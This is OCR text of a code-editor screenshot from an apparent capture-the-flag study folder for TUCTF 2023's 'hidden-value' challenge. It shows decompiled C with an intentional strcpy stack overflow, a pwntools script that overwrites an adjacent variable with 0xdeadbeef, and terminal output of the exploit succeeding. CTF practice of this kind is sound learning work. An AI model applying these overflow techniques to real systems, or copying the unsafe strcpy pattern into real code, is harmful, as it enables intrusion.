 Search
5:22 PM
1/26/25
exploit.py - 1_january - Visual Studio Code
EXPLORER
1_JANUARY
.vscode
04-bof_variable
05-bof_callfunction
06-bof_shellcode
ghidra_project
month_1_slides
components
node_modules
pages
snippets
.gitignore
.npmrc
bus.jpg
callfunc.png
netlify.toml
package-lock.json
package.json
README.md
shellcode.png
slides.md
Srdnlen.png
vercel.json
Srdnlen CTF
baby-pwn
baby-pwn-2
baby-pwn-2.c
baby-pwn.c
exploit_baby-pwn.py
exploit_baby-pwn2.py
flag.txt
TUCTF 2023
exploit.py
ghidra_reverse_engineered.c
ghidra_reverse_engineered.h
hidden-value
OUTLINE
TIMELINE
ghidra_reverse_engineered.c
ghidra_reverse_engineered.h
TUCTF 2023 > C ghidra_reverse_engineered.c > greet_user(char *)
180 void greet_user(char *name)
181 {
182 char var_above_target [44];
183 int target_variable;
184 target_variable = 0x12345678;
185 strcpy(var_above_target,name);
186 if (target_variable == -0x21524111) {
187 hidden_command();
188 }
189 else {
190 printf("Hello, %s! Nothing special happened.\n",var_above_target);
191 }
192 return;
193 }
194
195 undefined8 main(void)
196 {
197 char name [112];
198
199 setvbuf(stdin,(char *)0x0,2,0);
200 setvbuf(stdout,(char *)0x0,2,0);
201 printf("Enter your name: ");
202 fgets(name,100,stdin);
203 greet_user(name);
204 return 0;
205 }
206
207
exploit.py
TUCTF 2023 > exploit.py > ...
35 # Arch: amd64-64-little
36 # RELRO: Partial RELRO
37 # Stack: No canary found
38 # NX: NX enabled
39 # PIE: No PIE (0x400000)
40 # SHSTK: Enabled
41 # IBT: Enabled
42 # Stripped: No
43
44 io = start()
45
46 # shellcode = asm(shellcraft.sh())
47 # payload = fit({
48 # 32: 0xdeadbeef,
49 # 'iaaa': [1, 2, 'Hello', 3]
50 # }, length=128)
51 # io.send(payload)
52 # flag = io.recv(...)
53 # log.success(flag)
54 payload = b""
55 payload += b"A"*(44)
56 payload += p64(int("deadbeef",16))
57 io.sendline(payload)
58 io.interactive()
59
60
01
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python3 - TUCTF 2023
("big", False): bu}[endian, signed](number, 3)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^
File "/usr/lib/python3.13/site-packages/pwnlib/util/packing.py", line 321, in routine
return struct_op(data)
struct.error: required argument is not an integer
[*] Stopped process '/home/nithilan/Software/Github/bi0s/1_january/TUCTF 2023/hidden-value' (pid 33752)
[nithilan@newpc ~/Software/Github/bi0s/1_january/TUCTF 2023]$ ./exploit.py
[*] '/home/nithilan/Software/Github/bi0s/1_january/TUCTF 2023/hidden-value'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
SHSTK: Enabled
IBT: Enabled
Stripped: No
[+] Starting local process '/home/nithilan/Software/Github/bi0s/1_january/TUCTF 2023/hidden-value': pid 33812
[*] Switching to interactive mode
Enter your name: Congratulations! You have executed the hidden command.
[*] Got EOF while reading in interactive
$
0 0 0
Ln 56, Col 34 Spaces: 4 UTF-8 LF { } Python 3.13.1 Miku ♡